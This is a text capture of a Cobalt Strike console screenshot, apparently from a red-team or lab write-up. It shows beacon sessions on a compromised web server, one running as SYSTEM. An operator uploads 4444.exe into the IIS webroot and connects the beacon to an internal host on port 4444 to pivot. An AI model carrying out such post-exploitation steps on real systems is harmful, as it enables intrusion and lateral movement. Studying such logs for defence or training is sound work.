 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.199 192.168.46.128 1 webadmin WEBSERV... beacon.exe 1204 x64 1s
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERV... rundll32.exe 2828 x64 51ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X
目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
[+] host called home, sent: 26 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 28 bytes
[+] host called home, sent: 36 bytes
beacon> upload C:\Users\86135\Desktop\4444.exe (C:\inetpub\wwwroot\4444.exe)
[*] Tasked beacon to upload C:\Users\86135\Desktop\4444.exe as C:\inetpub\wwwroot\4444.exe
[+] host called home, sent: 288331 bytes
[WEBSERVER] SYSTEM */2828 (x64) last: 51ms
beacon> connect 192.168.3.32 4444